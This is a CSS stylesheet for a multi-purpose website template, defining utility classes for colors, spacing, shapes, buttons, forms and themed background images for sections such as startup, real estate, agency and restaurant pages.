    .extra-small-text { font-size: 12px; }

    .pix-sm-lineheight { line-height: 58px; }
    .pix-xm-lineheight { line-height: 56px; }
    .pix-lineheight-24 { line-height: 24px; }
    .pix-lineheight-32 { line-height: 32px; }
    .pix-lineheight-36 { line-height: 36px !important; }


    .small-icon-25 { font-size: 25px;line-height: 25px }
    .small-icon-30 { font-size: 32px;line-height: 32px }
    .small-icon-36 { font-size: 36px;line-height: 36px }
    .small-icon-40 { font-size: 40px;line-height: 40px }
    .big-icon-50 { font-size: 50px;line-height: 50px; }
    .big-icon-55 { font-size: 55px; }
    .big-icon-65 { font-size: 65px;line-height: 65px; }
    .big-icon-60 { font-size: 60px;line-height: 60px; }
    .big-icon { font-size: 70px; }
    .big-icon-80 { font-size: 80px;line-height: 80px; }
    .big-icon-90 { font-size: 90px;line-height: 90px; }
    .big-icon-100 { font-size: 100px;line-height: 100px; }
    .big-icon-120 { font-size: 120px;line-height: 120px; }
    .big-icon-140 { font-size: 140px;line-height: 140px; }

    .pix-bold { font-weight: 700; }

    .pix-icon-big { font-size: 40px; }

    .big-line-height { line-height: 50px; }

    .pix-max-width-120 { max-width: 120px; }
    .pix-max-width-220 { max-width: 120px; }
    .pix-xxs-width-text { max-width: 270px;display: inline-block; }
    .pix-xs-width-text { max-width: 520px;display: inline-block; }
    .pix-small2-width-text { max-width: 580px;display: inline-block; }
    .pix-small-width-text { max-width: 700px;display: inline-block; }
    .pix-md-width-text { max-width: 750px;display: inline-block; }

    .pix-fixed-width { max-width: 100%;width: 700px; }
    .pix-fixed-width-580 { max-width: 100%;width: 580px; }
    .pix-fixed-width-480 { max-width: 100%;width: 480px; }
    .pix-fixed-width-380 { max-width: 100%;width: 380px; }

    /*  Colors  */
    .light-black-bg { background: #222; }
    .gray-dark-bg { background: #444; }
    .gray-bg { background: #f4f4f4; }
    .gray-2-bg { background: #eee; }
    .gray-3-bg { background: #ddd; }
    .gray-4-bg { background: #aaa; }
    .gray-5-bg { background: #888; }
    .gray-6-bg { background: #666; }
    .white-bg { background: #fff;  }
    .orange-bg { background: #f7941d; }
    .blue-bg { background: #59a3fc; }
    .purple-bg { background: #9000F0; }
    .green-blue-bg { background: #00a78e; }
    .green-yellow-bg { background: #d0e100; }
    .green-gray { background: #556d6a; }
    .brown-bg { background: #84754e; }
    .green-bg { background: #82b541; }
    .blue-neon-bg { background: #009cde }
    .blue-neon-2-bg { background: #aae6ff }
    .green-neon-bg { background: #74FF00 }
    .red-bg { background: #ea4335; }
    .rose-bg { background: #ff0f50; }
    .yellow-bg { background: #fdbd10; }
    .dark-green-bg { background: #237f52; }
    .navy-blue-bg { background: #363f48; }
    .navy-blue-2-bg { background: #818e9b; }
    .light-green-bg { background: #00c853; }
    .light-blue-bg { background: #f2f6fa; }
    .dark-yellow-bg { background: #FBB034; }
    .green-neon-bg { background: #04e08a; }
    .dark-blue-bg { background: #1274e7; }
    .dark-red-bg { background: #ff7243; }

    .pix-black { color: #000; }
    .pix-dark-black { color: #222; }
    .pix-light-black { color: #333; }
    .pix-black-gray-dark { color: #444; }
    .pix-black-gray { color: #666; }
    .pix-black-gray-light { color: #888; }

    .pix-white { color: #fff; }
    .pix-light-white { color: #ddd; }
    .pix-slight-white { color: #bbb; }
    .pix-gray { color: #999; }
    .pix-light-gray { color: #aaa; }

    .pix-orange { color: #f7941d; }
    .pix-orange-2 { color: #ffdfb8; }
    .pix-blue { color: #59a3fc; }
    .pix-purple { color: #9000F0; }
    .pix-green-blue { color: #00a78e; }
    .pix-green-blue-2 { color: #71dece; }
    .pix-green-yellow { color: #d0e100; }
    .pix-green-yellow-2 { color: #939e04; }
    .pix-green-gray { color: #556d6a; }
    .pix-green-gray-2 { color: #96B3B0; }
    .pix-brown { color: #84754e; }
    .pix-brown-2 { color: #cbbc94; }
    .pix-green-neon { color: #74FF00 }
    .pix-green { color: #82b541; }
    .pix-green-2 { color: #bee38e; }
    .pix-green-light { color: #00c853; }
    .pix-green-light-2 { color: #9DFAC3; }
    .pix-blue-neon { color: #009cde; }
    .pix-blue-neon-2 { color: #aae6ff; }
    .pix-blue-light { color: #f2f6fa; }
    .pix-blue-light-2 { color: #889DB2; }
    .pix-red { color: #ea4335; }
    .pix-rose { color: #ff0f50; }
    .pix-yellow { color: #fdbd10; }
    .pix-yellow-2 { color: #b3870d; }
    .pix-yellow-dark { color: #FBB034; }
    .pix-yellow-dark-2 { color: #F9E1BB; }
    .pix-dark-green { color: #237f52; }
    .pix-dark-green-2 { color: #57cd93; }
    .pix-navy-blue { color: #363F48; }
    .pix-navy-blue-2 { color: #818e9b; }
    .pix-navy-blue-3 { color: #dde4ea; }
    .pix-green-neon { color: #00ffa8; }
    .pix-green-neon-2 { color: #119780; }
    .pix-dark-blue { color: #1274e7; }
    .pix-dark-blue-2 { color: #bdd9fa; }
    .pix-dark-red { color: #ff7243; }

    .pix-facebook-color { color: #3b5998; }
    .pix-google-plus-color { color: #dd4b39; }
    .pix-twitter-color { color: #1da1f2; }

    .pix-border-gray { border-color: #bbb; }
    .pix-border-green-neon { border-color: #74FF00 }

    .pix-black-transparent-15 { background: rgba(0,0,0,0.15); }
    .pix-black-transparent-20 { background: rgba(0,0,0,0.2); }
    .pix-black-transparent-30 { background: rgba(0,0,0,0.3); }
    .pix-black-transparent-40 { background: rgba(0,0,0,0.4); }
    .pix-black-transparent-50 { background: rgba(0,0,0,0.5); }

    /* line Buttons Color */
    .pix-white-line, .pix-white-line:hover, .pix-white-line:focus { border-color: #fff;color: #fff; }
    .pix-purple-line, .pix-purple-line:hover { border-color: #9000F0;color: #9000F0; }
    .pix-orange-line, .pix-orange-line:hover { border-color: #f7941d;color: #f7941d; }
    .pix-yellow-line, .pix-yellow-line:hover { border-color: #FDBD10;color: #FDBD10; }
    .pix-green-line, .pix-green-line:hover { border-color: #82B541;color: #82B541; }

    /* Padding */
    .pix-padding { padding: 60px 0; }
    .pix-padding-20 { padding: 20px; }
    .pix-padding-v-5 { padding-top: 5px;padding-bottom: 5px; }
    .pix-padding-v-9 { padding-top: 9px;padding-bottom: 9px; }
    .pix-padding-v-10 { padding-top: 10px;padding-bottom: 10px; }
    .pix-padding-v-20 { padding-top: 20px;padding-bottom: 20px; }
    .pix-padding-v-30 { padding-top: 30px;padding-bottom: 30px; }
    .pix-padding-v-35 { padding-top: 35px;padding-bottom: 35px; }
    .pix-padding-v-40 { padding-top: 40px;padding-bottom: 40px; }
    .pix-padding-v-50 { padding-top: 50px;padding-bottom: 50px; }
    .pix-padding-v-65 { padding-top: 65px;padding-bottom: 65px; }
    .pix-padding-v-75 { padding-top: 75px;padding-bottom: 75px; }
    .pix-padding-v-85 { padding-top: 85px;padding-bottom: 85px; }
    .pix-padding-v-100 { padding-top: 100px;padding-bottom: 100px; }
    .pix-padding-v-120 { padding-top: 120px;padding-bottom: 120px; }
    .pix-padding-v-130 { padding-top: 130px;padding-bottom: 130px; }
    .pix-padding-v-150 { padding-top: 150px;padding-bottom: 150px; }
    .pix-padding-v-200 { padding-top: 200px;padding-bottom: 200px; }
    .pix-padding-h-5 { padding-left: 5px;padding-right: 5px; }
    .pix-padding-h-10 { padding-left: 10px;padding-right: 10px; }
    .pix-padding-h-20 { padding-left: 20px;padding-right: 20px; }
    .pix-padding-h-30 { padding-left: 30px;padding-right: 30px; }
    .pix-padding-h-90 { padding-left: 90px;padding-right: 90px; }
    .pix-padding-top-10 { padding-top: 10px; }
    .pix-padding-top-15 { padding-top: 15px; }
    .pix-padding-top-20 { padding-top: 20px; }
    .pix-padding-top-30 { padding-top: 30px; }
    .pix-padding-top-40 { padding-top: 40px; }
    .pix-padding-top-50 { padding-top: 50px; }
    .pix-padding-top-60 { padding-top: 60px; }
    .pix-padding-top-80 { padding-top: 80px; }
    .pix-padding-top-100 { padding-top: 100px; }
    .pix-padding-top-120 { padding-top: 120px; }
    .pix-padding-top-150 { padding-top: 150px; }
    .pix-padding-bottom-10 { padding-bottom: 10px; }
    .pix-padding-bottom-15 { padding-bottom: 15px; }
    .pix-padding-bottom-20 { padding-bottom: 20px; }
    .pix-padding-bottom-25 { padding-bottom: 25px; }
    .pix-padding-bottom-30 { padding-bottom: 30px; }
    .pix-padding-bottom-40 { padding-bottom: 40px; }
    .pix-padding-bottom-60 { padding-bottom: 60px; }
    .pix-padding-bottom-80 { padding-bottom: 80px; }
    .pix-padding-right-20 { padding-right: 20px; }
    .pix-padding-left-10 { padding-left: 10px; }
    .pix-padding-left-5 { padding-left: 5px; }
    .pix-no-h-padding { padding-left: 0px;padding-right: 0px; }

    .pix-no-padding { padding: 0px; }

    /* Margin */
    .pix-margin-v-10 { margin: 10px 0; }
    .pix-margin-v-20 { margin: 20px 0; }
    .pix-margin-v-30 { margin: 30px 0; }
    .pix-margin-v-40 { margin-top: 40px;margin-bottom: 40px; }
    .pix-margin-v-50 { margin: 50px 0; }
    .pix-margin-v-80 { margin: 80px 0; }
    .pix-margin-v-90 { margin: 90px 0; }
    .pix-margin-v-100 { margin: 100px 0; }
    .pix-margin-h-10 { margin-left: 10px;margin-right: 10px; }
    .pix-margin-h-20 { margin-left: 20px;margin-right: 20px; }
    .pix-margin-h-40 { margin-left: 40px;margin-right: 40px; }
    .pix-margin-top-5 { margin-top: 5px; }
    .pix-margin-top-10 { margin-top: 10px; }
    .pix-margin-top-20 { margin-top: 20px; }
    .pix-margin-top-30 { margin-top: 30px; }
    .pix-margin-top-40 { margin-top: 40px; }
    .pix-margin-top-50 { margin-top: 50px; }
    .pix-margin-top-60 { margin-top: 60px; }
    .pix-margin-top-80 { margin-top: 80px; }
    .pix-margin-top-100 { margin-top: 100px; }
    .pix-margin-bottom-10 { margin-bottom: 10px; }
    .pix-margin-bottom-15 { margin-bottom: 15px; }
    .pix-margin-bottom-20 { margin-bottom: 20px; }
    .pix-margin-bottom-22 { margin-bottom: 22px; }
    .pix-margin-bottom-30 { margin-bottom: 30px; }
    .pix-margin-bottom-50 { margin-bottom: 50px; }

    .pix-margin-right-5 { margin-right: 5px; }
    .pix-margin-right-10 { margin-right: 10px; }
    .pix-margin-right-20 { margin-right: 20px; }

    .pix-no-margin { margin: 0px; }
    .pix-no-margin-top { margin-top: 0px; }
    .pix-no-margin-bottom { margin-bottom: 0px; }
    .pix-no-h-margin { margin-left: 0px;margin-right: 0px; }


    /* Negative margin */
    .pix-margin-fix-top { position: relative;top: -3px;}

    /*  shadow  */
    .pix-shadow-20 { box-shadow: 0 2px 4px 0px rgba(0,0,0,0.08); }

    /* Shapes */
    .pix-cirlce { border-radius: 100%;padding: 20px;display: inline-block;position: relative; }
    .pix-circle-img { border-radius: 100%; }
    .pix-cirlce-2 { border-radius: 100%;padding: 20px;display: inline-block;position: relative;border:2px solid #ddd;min-width: 90px;text-align: center; }
    .pix-cirlce-3 { border-radius: 100%;padding: 4px;display: inline-block;position: relative;border:2px solid #74FF00;min-width: 40px;text-align: center; }
    .pix-cirlce-3 i { position: relative;top: 2px; }
    .pix-cirlce-4 { border-radius: 100%;padding: 40px;display: inline-block;position: relative;border: 3px solid #eee;min-width: 40px;text-align: center;line-height: 0px;max-width: 100% !important;height: auto;min-height: 180px;min-width: 180px; }
    .pix-cirlce-4 i { position: relative;top: 8px; }
    .pix-cirlce-5 { border-radius: 100%;padding: 20px;display: inline-block;position: relative;min-width: 100px;text-align: center;line-height: 0;min-width: 100px;min-height: 100px; }
    .pix-cirlce-5 i { position: relative;top: 4px; }
    .pix-cirlce-6 { border-radius: 100%;padding: 20px;display: inline-block;position: relative;text-align: center;line-height: 0;min-width: 150px;min-height: 150px; }
    .pix-cirlce-6 i { position: relative;top: 20px; }
    .pix-cirlce-6 h1 { position: relative;top: -5px; }
    .pix-cirlce-7 { border-radius: 100%;padding: 20px;border: 2px solid #eee;display: inline-block;position: relative;text-align: center;line-height: 0;min-width: 120px;min-height: 120px; }
    .pix-cirlce-7 i { position: relative;top: 5px; }



    .pix-round-shape { width: 75px;height: 75px;border-radius: 50%;overflow: hidden;display: inline-block;text-align: center;position: relative;}
    .pix-round-shape img { position: absolute;height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);display: block; }
    .pix-round-shape-200 {position: relative;border-radius: 50%;width: 200px;height: 200px;display: inline-block;overflow: hidden;}
    .pix-round-shape-200 img {position: absolute;display: block;height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);}
    .pix-round-shape-180 {position: relative;border-radius: 50%;width: 180px;height: 180px;display: inline-block;overflow: hidden;}
    .pix-round-shape-180 img {position: absolute;display: block;height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);}
    .pix-round-shape-150 {position: relative;border-radius: 50%;width: 150px;height: 150px;display: inline-block;overflow: hidden;}
    .pix-round-shape-150 img {position: absolute;display: block;height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);}
    .pix-round-shape-140 {position: relative;border-radius: 50%;width: 140px;height: 140px;display: inline-block;overflow: hidden;}
    .pix-round-shape-140 img {position: absolute;display: block;height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);}
    .pix-round-shape-120 {position: relative;border-radius: 50%;width: 120px;height: 120px;display: inline-block;overflow: hidden;}
    .pix-round-shape-120 img {position: absolute;display: block;height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);}
    .pix-round-shape-80 {position: relative;border-radius: 50%;width: 80px;height: 80px;display: inline-block;overflow: hidden;}
    .pix-round-shape-80 img {position: absolute;display: block;height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);}
    .pix-round-shape-60 {position: relative;border-radius: 50%;width: 60px;height: 60px;display: inline-block;overflow: hidden;}
    .pix-round-shape-60 img {position: absolute;display: block;height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);}

    .pix-round-3 { border-radius: 50%;width: 50px;position: absolute;display: block; }

    .pix-cover-shape-300 {position: relative;width: 100%;height: 300px;display: inline-block;overflow: hidden;border-radius: 3px;}
    .pix-cover-shape-220 {position: relative;width: 100%;height: 220px;display: inline-block;overflow: hidden;}
    .pix-cover-shape-180 {position: relative;width: 100%;height: 180px;display: inline-block;overflow: hidden;border-radius: 3px;}
    .pix-cover-shape-180.no-radius {border-radius: 0px;}
    .pix-cover-shape-150 {position: relative;width: 100%;height: 150px;display: inline-block;overflow: hidden;border-radius: 3px;}

    .pix-cover-shape-300 img, .pix-cover-shape-180 img, .pix-cover-shape-150 img {position: absolute;display: block;min-height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);width: 100%;}
    .pix-cover-shape-220 img {position: absolute;display: block;min-height: 100%;width: auto;max-width: inherit;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);height: 100%;}

    .pix-media-img-220 img { max-width: 220px;position: relative;}
    .pix-media-shape-220 {width:100%;position: relative;display: inline-block;overflow: hidden;border-radius: 3px; }
    .pix-media-shape-220 img {height: auto;border-radius: 3px;max-width: 220px;width: auto;}

    .pix-shadow-down { box-shadow: 0 1px 0px 0px rgba(0,0,0,0.2); }

    .pix-bar { height: 5px;width: 80px;display: inline-block;position: relative; }
    /* Buttons */
    .btn { border-radius: 3px;padding: 8px 18px;border: 0px; }
    .btn.btn-xl { padding: 18px 44px;font-size: 16px; }
    .btn.pix-line.btn-xl { padding-top: 16px;padding-bottom: 16px; }
    .btn.btn-lg { padding: 14px 30px; }
    .btn.btn-md { padding: 12px 26px; }
    .btn.btn-sm { padding: 6px 14px; }
    .btn.btn-xs { padding: 2px 10px; }
    .btn:not(.pix-line):not(.btn-flat):not(.btn-link):hover { box-shadow: 0 0 3rem 3rem rgba(0,0,0,0.08) inset; }
    .btn.btn-flat:hover { box-shadow: 0 -3px 0px 0px rgba(0,0,0,0.3) inset, 0 0 3rem 3rem rgba(0,0,0,0.08) inset; }
    .btn.pix-line:hover { }
    .btn.pix-white:hover { color: #fff; }

    .btn.pix-line { border:3px solid; }
    .btn-round-lg, form.form-round-lg .form-control { border-radius: 30px; }
    .btn-round-xl { border-radius: 40px; }

    .btn-flat { box-shadow: 0 -3px 0px 0px rgba(0,0,0,0.2) inset; }


    .btn.wide { padding-left: 34px;padding-right: 34px; }
    .btn-lg.wide { padding-left: 40px;padding-right: 40px; }
    .btn-md.wide { padding-left: 46px;padding-right: 46px; }
    .btn-xl.wide { padding-left: 50px;padding-right: 50px; }
    .btn-xl.wide-2 { padding-left: 70px;padding-right: 70px; }

    .btn.btn-link:hover,
    .btn.btn-link:focus { text-decoration: none;background: rgba(0,0,0,0.02); }
    .pix-margin-links .btn.btn-link { margin-bottom: 10px; }


    .pix-circle-btn { background: rgba(0,0,0,0.12);display: inline-block;position: relative;padding: 25px;border-radius: 50%;min-width: 120px; }
    .pix-circle-btn:hover, .pix-circle-btn:focus { text-decoration: none; }


    .pix-circle-btn-2 { background: rgba(255,255,255,0.15);display: inline-block;position: relative;padding: 15px;border-radius: 50%;min-width: 60px;border: 5px solid #fff;text-align: center; }
    .pix-circle-btn-2 i { position: relative;top: 2px;left: 2px; }
    .pix-circle-btn-2:hover, .pix-circle-btn-2:focus { text-decoration: none;background: rgba(0,0,0,0.01); }

    .pix-circle-btn-3 { background: rgba(255,255,255,0.2);display: inline-block;position: relative;padding: 25px;border-radius: 50%;min-width: 120px; }
    .pix-circle-btn-3:hover, .pix-circle-btn-3:focus { text-decoration: none; }

    .pix-circle-btn-4 { background: rgba(255, 255, 255,0.15);display: inline-block;position: relative;padding: 25px;border-radius: 50%;min-width: 120px; }
    .pix-circle-btn-4:hover, .pix-circle-btn:focus { text-decoration: none; }

    .pix-link-icon { position: relative;display: inline-block; }
    .small-social i {  font-size: 26px;line-height: 26px;margin: 0 5px; }
    .medium-social i {  font-size: 36px;line-height: 36px;margin: 0 10px; }
    .pix-link-icon:hover, .pix-link-icon:focus, .small-social:hover, .small-social:focus, .medium-social:hover, .medium-social:focus { text-decoration: none;opacity: 0.7; }

    /*  featured boxes    */

    .pix_feature_std {
        border-radius: 3px;
        padding: 20px;
        margin-top: 20px;
        margin-bottom: 20px;
        border-top: thick solid  #00c853;
        border-width: 3px;
        box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05), 0px 1px 2px rgba(0, 0, 0, 0.05);
    }

    /*  top border colors   */

    .pix_blue_border { border-top: thick solid #1274e7; border-width: 3px; }
    .pix_green_neon_border { border-top: thick solid #00ffa8; border-width: 3px; }
    .pix_red_border { border-top: thick solid #f44336; border-width: 3px; }
    .pix_dark_grey_border { border-top: thick solid  #333; border-width: 3px; }
    .pix_gray_border { border-top: thick solid  #777; border-width: 3px; }
    .pix_light_grey_border { border-top: thick solid  #e4e4e4; border-width: 3px; }
    .pix_orange_border { border-top: thick solid  #ff9800 ; border-width: 3px; }
    .pix_yellow_border { border-top: thick solid  #ffeb3b  ; border-width: 3px; }
    .pix_light_grey_border { border-top: thick solid  #ccc; border-width: 3px; }



    /* Arrow Animation */
    @-webkit-keyframes new_icon {
        0% { top: 0px; }
        100% { top: 15px;  }
    }
    @-moz-keyframes new_icon {
        0% { top: 0px; }
        100% { top: 15px;  }
    }
    .pix-moving-btn {
        position: relative;
        animation: new_icon 1s linear 0s infinite alternate;
        -webkit-animation: new_icon 2s linear 0s infinite alternate;
    }

    /* Boxes */
    .pix-border-box { border: 2px solid #eee;border-radius: 10px; }
    .pix-border-box-3 { border: 2px solid #eee;border-radius: 3px; }
    .pix-border-box-3-light-blue { border: 2px solid #f2f6fa;border-radius: 3px; }
    .pix-border-box-d { border: 3px solid #ddd;border-radius: 3px; }
    .pix-border-box-10 { border: 2px solid #eee;border-radius: 10px; }
    .pix-radius-3 { border-radius: 3px;overflow: hidden; }
    .pix-radius-5 { border-radius: 5px;overflow: hidden; }
    .pix-radius-10 { border-radius: 10px;overflow: hidden; }
    .pix-radius-15 { border-radius: 15px;overflow: hidden; }

    /* Form */
    .pix-form-style input, .pix-form-style textarea { background: #eee;border:0px;border-radius: 3px;outline: none;box-shadow: none;margin-bottom: 20px;width: 1005;-moz-box-sizing: border-box;padding: 14px 15px;height: 100%; }
    .pix-form-style .checkbox { margin-bottom: 20px; }
    .pix-form-style input:focus, .pix-form-style textarea:focus, .pix-form-style select:focus { outline: none;box-shadow: none; }
    .pix-form-style button[type="submit"] { margin-bottom: 20px; }
    .pix-form-style select { background: #eee;border:0px;border-radius: 3px;outline: none;box-shadow: none;margin-bottom: 20px;font-size: 14px; }
    form.pix-form-white-bg .form-control { background: #fff; }
    form.pix-form-light-white-bg-2 .form-control { background: #eee; }
    form.pix-form-light-white-bg .form-control { background: #ddd; }
    form.pix-form-gray-bg .form-control { background: #f4f4f4; }
    form.pix-form-light-blue-bg .form-control { background: #f2f6fa; }

    form textarea { max-width: 100%; }

    .pixfort-form .alert { font-weight: bold; }

    /* float */
    .pix-float-left { float: left; }
    .pix-float-right { float: right; }
    .pix-float-none { float: none; }

    /* Backgrounds */
    .pix-cover-bg { background-size: cover;background-position: center; }
    .pix-test-1 { background-image: url('../images/real_estate/intro-bg.jpg');background-size: 50% 100%;background-attachment: fixed;background-repeat: no-repeat; }

    /* Misc */
    .inner_section { width: 100%; }
    .inner_section * { max-width: 100%; }
    .inner_section .container { padding: 0px; }

    .pix-icon-area { min-width: 90px; }
    .pix-icon-area-64 { max-width: 64px; height: auto; }
    .pix-icon-area-100 { max-width: 100px; height: auto; }
    .pix-icon-area-128 { max-width: 128px; height: auto; }

    .pix-relative { position: relative; }



    /* original */
    .pix-original-1 { background-image: linear-gradient(rgba(0,0,0, 0.6), rgba(0,0,0, 0.6)),url('../images/original/bg-image.jpg');background-size: cover;background-position: center; }

    /* Startup */
    .pix-startup-intro { background-image: linear-gradient(rgba(54, 63, 72, 0.85), rgba(54, 63, 72, 0.85)),url('../images/startup/intro-bg.jpg');background-size: cover;background-position: center; }
    .pix-startup-1 { background-image: url('../images/startup/image-1.png');  }
    .pix-startup-2 { background-image: url('../images/startup/image-2.png');  }

    /* Product */
    .pix-product-1 { background-image: linear-gradient(rgba(208,225,0, 0.75), rgba(208,225,0, 0.75)),url('../images/product/bg-video-product.jpg');background-size: cover;background-attachment: fixed; }

    /* Saas */
    .pix-saas-intro { position: relative;top: -5px; }
    .pix-saas-1 { background-image: url('../images/saas/bg-intro.png');background-size: cover;background-attachment: fixed; }

    /* Real Esate */
    .pix-real-intro { background-image: linear-gradient(rgba(0,0,0, 0.7), rgba(0,0,0, 0.7)),url('../images/real_estate/intro-bg.jpg');background-size: cover;background-attachment: fixed; }
    .pix-real-1 { background-image: linear-gradient(rgba(0,0,0, 0.5), rgba(0,0,0, 0.5)),url('../images/real_estate/intro-bg.jpg');background-size: cover;background-attachment: fixed; }
    .pix-real-highlight { background-image: url('../images/real_estate/bg-highlight-left.jpg');background-size: cover;background-position: center; }
    .feature_align { padding-left: 3px;position: relative;top: 4px; }

    /* Agency */
    .pix-agency-1 { background-image: linear-gradient(rgba(0,0,0,0.4), rgba(0,0,0,0.4)),url('../images/agency/bg-intro-agency.jpg');background-size: cover;background-position: center; }
    .agency-feature { background-size: cover;border-radius: 3px;overflow: hidden;padding-top: 170px;padding-bottom: 30px; }
    .agency-feature-1 { background-image: linear-gradient(rgba(0,0,0, 0.5), rgba(0,0,0, 0.5)),url('../images/agency/image-box-1.png'); }
    .agency-feature-2 { background-image: linear-gradient(rgba(0,0,0, 0.5), rgba(0,0,0, 0.5)),url('../images/agency/image-box-2.png'); }
    .agency-feature-3 { background-image: linear-gradient(rgba(0,0,0, 0.5), rgba(0,0,0, 0.5)),url('../images/agency/image-box-3.png'); }


    .media-box-area { display: table-cell;}
    .media-box-area .pix-inner { padding-left: 5px;padding-right: 5px; }
    .col-md-1 .media-box-area, .col-md-2 .media-box-area, .col-md-3 .media-box-area, .col-md-4 .media-box-area { width: 100%;display: table-row;text-align: center; }
    .col-md-1 .media-box-area .pix-inner,
    .col-md-2 .media-box-area .pix-inner, .col-md-3 .media-box-area .pix-inner,
    .col-md-4 .media-box-area .pix-inner { padding-top: 10px;padding-bottom: 10px; }
    @media (max-width: 768px) {
        .media-box-area { width: 100%;display: table-row;text-align: center;}
        .media-box-area .pix-inner { padding-top: 10px;padding-bottom: 10px; }
        .media-sm-center { display: table;width: 100%;}
        .pix-sm-text-center { text-align: center; }
    }
    .big-icon-link i { font-size: 64px;margin: 10px 30px;line-height: 64px;display: inline-block; }
    .big-icon-link:hover, .big-icon-link:focus { text-decoration: none;opacity: 0.7;}

    /* Showcase */
    .pix-showcase-1 { background-image: linear-gradient(rgba(54,63,72, 0.8), rgba(54,63,72, 0.8)),url('../images/showcase/bg-intro.jpg');background-size: cover;background-attachment: fixed; }
    .pix-showcase-2 { background-image: linear-gradient(rgba(0,156,222, 0.7), rgba(0,156,222, 0.7)),url('../images/showcase/bg-intro.jpg');background-size: cover;background-attachment: fixed; }
    .pix-showcase-highlight-1 { background-image: url('../images/showcase/bg-highlight-left.jpg');background-size: cover;background-attachment: fixed; }
    .pix-showcase-highlight-2 { background-image: url('../images/showcase/bg-highlight-right.jpg');background-size: cover;background-attachment: fixed; }

    /* corporate */
    .pix-corporate-1 { background-image: linear-gradient(rgba(0,0,0, 0.6), rgba(0,0,0, 0.6)),url('../images/corporate/bg.jpg');background-size: cover;background-attachment: fixed;background-position: center; }
    .pix-corporate-highlight { background-image: linear-gradient(rgba(0,0,0, 0.3), rgba(0,0,0, 0.3)),url('../images/corporate/bg-highlight-right.jpg');background-size: cover;background-attachment: fixed; }


    /* Business */
    .pix-business-1 { background-image: linear-gradient(rgba(0,0,0, 0.4), rgba(0,0,0, 0.4)),url('../images/business/bg-intro.jpg');background-size: cover;background-attachment: fixed;background-position: top; }
    .pix-business-2 { background-image: linear-gradient(rgba(0,0,0, 0.4), rgba(0,0,0, 0.4)),url('../images/business/video-section-bg.jpg');background-size: cover;background-attachment: fixed;background-position: center; }

    /* SEO */
    .pix-seo-1 { background-image: url('../images/seo/seo-intro-bg.png');background-size: cover;background-attachment: fixed;background-position: center; }

    /* Marketing */
    .pix-marketing-1 { background-image: linear-gradient(rgba(234,67,53, 0.4), rgba(234,67,53, 0.4)),url('../images/agency/bg-intro-agency.jpg');background-size: cover;background-position: center; }

    /* Shop */
    .pix-shop-1 { background-image: url('../images/shop/shop-intro-image.png');background-size: cover;background-position: center; }

    /* Medical */
    .pix-medical-1 { background-image: linear-gradient(rgba(0,0,0, 0.6), rgba(0,0,0, 0.6)),url('../images/medical/bg-intro.jpg');background-size: cover;background-position: top; }

    /* creative */
    .pix-creative-intro { background-image: linear-gradient(rgba(0,0,0, 0.5), rgba(0,0,0, 0.5)),url('../images/creative/bg-intro-creative.jpg');background-size: cover;background-position: center; }
    .pix-creative-1 { background-image: linear-gradient(rgba(0,0,0, 0.5), rgba(0,0,0, 0.5)),url('../images/creative/bg-clients-section.jpg');background-size: cover;background-attachment: fixed;background-position: center; }
    .pix-creative-2 { background-image: linear-gradient(rgba(0,0,0, 0.5), rgba(0,0,0, 0.5)),url('../images/creative/bg-video-section.jpg');background-size: cover;background-attachment: fixed;background-position: center; }

    /* sport */
    .pix-sport-1 { background-image: linear-gradient(rgba(0,0,0, 0.6), rgba(0,0,0, 0.6)),url('../images/sport/intro-bg-stade.jpg');background-size: cover;background-attachment: fixed;background-position: center; }
    .pix-sport-2 { background-image: linear-gradient(rgba(0,0,0, 0.6), rgba(0,0,0, 0.6)),url('../images/sport/form-section-bg.jpg');background-size: cover;background-attachment: fixed;background-position: center; }

    /* car_rental */
    .pix-car_rental-1 { background-image: url('../images/car_rental/car-rental-intro-bg.png');background-size: cover;background-attachment: fixed;background-position: center;background-color: #363F48; }
    .pix-t-gray-bg { background: rgba(0,0,0,0.08);}
    .pix-car-highlight-1 { background-image: url('../images/car_rental/bg-highlight-left.jpg');background-size: cover;background-attachment: fixed; }

    /* restaurant */
    .pix-restaurant-1 { background-image: linear-gradient(rgba(0,0,0, 0.7), rgba(0,0,0, 0.7)),url('../images/restaurant/intro-bg.jpg');background-size: cover;background-attachment: fixed;background-position: center; }
    .pix-restaurant-2 { background-image: linear-gradient(rgba(0,0,0, 0.6), rgba(0,0,0, 0.6)),url('../images/restaurant/intro-bg.jpg');background-size: cover;background-attachment: fixed;background-position: center; }
    .pix-restaurant-highlight-1 { background-image: url('../images/restaurant/highlight-bg.jpg');background-size: cover;background-position: center; }

    /* software */
    .pix-software-1 { background-image: url('../images/software/intro-bg.jpg');background-color: #474747;background-size: cover;background-attachment: fixed;background-position: center; }

    /* elegant */
    .pix-elegant-1 { background-image: url('../images/elegant/intro-bg.png');background-color: #237F52;background-size: cover;background-position: center; }

    /* travel */
    .pix-travel-1 { background-image: linear-gradient(rgba(0,0,0, 0.3), rgba(0,0,0, 0.3)),url('../images/travel/intro-bg-3.jpg');background-size: cover;background-position: center; }
    .pix-travel-highlight-1 { background-image: url('../images/travel/intro-bg.jpg');background-size: cover;background-attachment: fixed; }

    /* ebook */
    .pix-ebook-1 { background-image: linear-gradient(rgba(0,0,0, 0.6), rgba(0,0,0, 0.6)),url('../images/ebook/intro-bg-ebook.jpg');background-size: cover;background-attachment: fixed;background-position: center; }

    /* construction */
    .pix-construction-1 { background-image: linear-gradient(rgba(54, 63, 72, 0.85), rgba(54, 63, 72, 0.85)),url('../images/construction/main.jpg');background-size: cover;background-attachment: fixed;background-position: center; }

    /* app */
